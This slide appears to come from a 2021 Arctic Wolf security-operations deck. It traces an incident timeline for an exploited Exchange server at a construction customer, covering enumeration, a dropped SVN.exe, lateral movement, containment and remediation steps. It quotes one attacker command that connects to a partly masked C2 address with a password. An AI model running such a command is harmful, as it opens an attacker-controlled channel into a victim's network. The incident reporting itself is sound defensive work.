 THE LEADER IN SECURITY OPERATIONS
Exchange Exploit - Construction
Arctic Wolf Platform
Arctic Wolf Triage Team
Customer
CST
Arctic Wolf continually monitoring
Saturday Aug. 7th – 7:27 pm
Source: Arctic Wolf Agent
• The AW Agent observes PowerShell
enumeration commands on
[Exchange]
7:50 pm
Source: Arctic Wolf Agent
• SVN.exe dropped to [Exchange]
• PowerShell Command "svn.exe–connect
135.181.x.x:443 –Pass Pasword123"
Source: Arctic Wolf Sensor
* IP 135.181.x.x associated with C2 server
in Finland
8:09 pm
Source: SentinelOne / Arctic Wolf Agent
• Attempted lateral movement using
[User1] to [Device 1], [Device 2]
• Customer takes [Exchange] Server
offline
• Customer satisfied with containment
for the moment
Remediation
• Arctic Wolf sets up Zoom with customer to step
through remediation
• Delete SVN.exe
• Delete [User1] account and reset [Admin]
account
• Reset credentials for any cached users on
[Exchange]
• Reset any domain credentials that accessed the
server after Aug 7
• Close external connections to [Exchange] server
Monday Aug. 9th
• Arctic Wolf Triage Team begins
investigation
• Triage team confirms enumeration
commands are suspicious, possible Ryuk
Creates ticket and contacts customer
7:29 – 7:47pm
Source: Arctic Wolf Agent
• [User1] added to [Exchange] local
Administrators Group
• Credentials to local [Admin]
account were reset
8:08 pm
©2021 Arctic Wolf Networks, Inc. All rights reserved. Confidential
14